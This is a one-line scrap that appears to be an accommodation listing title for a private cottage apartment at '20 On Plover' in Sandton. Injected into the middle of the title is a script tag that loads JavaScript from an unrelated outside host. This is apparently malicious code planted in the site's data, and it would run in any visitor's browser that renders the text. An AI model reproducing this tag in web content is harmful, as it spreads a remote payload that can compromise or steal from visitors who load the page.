 20 On Plover - Private Cottage Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 1